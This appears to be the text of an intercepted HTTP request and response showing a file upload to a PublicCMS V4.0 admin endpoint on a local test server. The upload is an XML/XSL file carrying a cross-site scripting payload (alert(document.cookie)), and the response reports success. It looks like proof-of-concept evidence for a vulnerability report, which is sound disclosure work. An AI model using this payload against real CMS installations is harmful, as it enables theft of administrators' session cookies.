 Request
Pretty Raw Hex MarkInfo
\n
1 POST /admin/cmsWebFile/doUpload?callbackType=closeCurrent&navTabId=cmsWebFile/list
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------354449567176517207516391​62722
8 Content-Length: 849
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/admin/
12 Cookie: PUBLICCMS_ADMIN=1_a6884e70-d925-4239-872a-9df381c35216; cms.locale=en; JSESSIONID=
4D613EED8AB800A8E3AC11921DDB3279; PUBLICCMS_ANALYTICS_ID=
cf8e6c4e-1c57-41ef-8887-2bd0aff57331
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: iframe
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=4
19
20 -----------------------------35444956717651720751639162722
21 Content-Disposition: form-data; name="_csrf"
22
23 a6884e70-d925-4239-872a-9df381c35216
24 -----------------------------35444956717651720751639162722
25 Content-Disposition: form-data; name="path"
26
27
28 -----------------------------35444956717651720751639162722
29 Content-Disposition: form-data; name="files"; filename="test1.xml"
30 Content-Type: text/xml
31
32 <?xml version="1.0" encoding="iso-8859-1"?>
33 <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
34 <xsl:template match="/">
35 <html><body>
36 <script>alert(document.cookie);</script>
37 </body></html>
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 200
2 X-Powered-PublicCMS: V4.0
3 Content-Type: text/html;charset=UTF-8
4 Content-Language: en
5 Date: Thu, 09 Jan 2025 07:17:42 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8 Content-Length: 179
9
10 {
11 "statusCode":"200",
12 "message":"Operation was successful",
13 "navTabId":"cmsWebFile/list",
14 "rel":"",
15 "callbackType":"closeCurrent",
16 "forwardUrl":""
17 }